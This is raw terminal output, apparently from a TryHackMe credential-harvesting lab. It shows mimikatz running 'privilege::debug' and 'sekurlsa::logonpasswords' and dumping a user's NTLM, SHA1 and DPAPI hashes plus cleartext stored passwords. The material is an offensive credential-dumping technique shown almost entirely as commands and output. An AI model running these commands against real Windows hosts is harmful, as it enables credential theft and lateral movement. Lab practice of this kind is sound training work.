 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 808133 (00000000:000c54c5)
Session           : RemoteInteractive from 2
User Name         : thm
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 6/19/2024 7:00:29 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-1114
msv :
[00000003] Primary
* Username : thm
* Domain   : THM
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI    : cd09e2e4f70ef660400b8358c52a46b8
tspkg :
wdigest :
* Username : thm
* Domain   : THM
* Password : (null)
kerberos :
* Username : thm
* Domain   : THM.RED
* Password : (null)
ssp :
credman :
[00000000]
* Username : thm
* Domain   : 10.10.237.226
* Password : jfxKruLkkxoPjwe3
[00000001]
* Username : thm.red\thm-local
* Domain   : thm.red\thm-local
* Password : Passw0rd123